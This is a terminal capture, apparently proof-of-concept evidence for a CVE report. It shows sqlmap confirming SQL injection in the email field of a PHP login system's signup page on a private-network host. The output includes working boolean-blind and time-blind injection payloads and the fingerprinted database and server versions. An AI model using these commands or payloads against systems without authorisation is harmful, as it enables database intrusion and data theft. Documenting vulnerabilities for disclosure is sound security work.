 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/signup.php" \
--data="fname=test&lname=test&email=test*&password=Test123&confirmpassword=Test123&contact=1234567890&submit=Submit" \
--level=5 --risk=3 --batch --technique=BEUSTQ
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:16:51 /2025-07-10/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[13:16:51] [INFO] resuming back-end DBMS 'mysql'
[13:16:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=icq3se1q6st...jf7pkliqqh'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: fname=test&lname=test&email=test' AND 2251=(SELECT (CASE WHEN (2251=2251) THEN 2251 ELSE (SELECT 9564 UNION SELECT 6620) END))-- veut&password=Test123&confirmpassword=Test123&contact=1234567890
&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fname=test&lname=test&email=test' AND (SELECT 2951 FROM (SELECT(SLEEP(5)))kzln)-- LbZc&password=Test123&confirmpassword=Test123&contact=1234567890&submit=Submit
---
[13:16:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:16:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.16.109'
[*] ending @ 13:16:51 /2025-07-10/
KALI
CVE-2025-...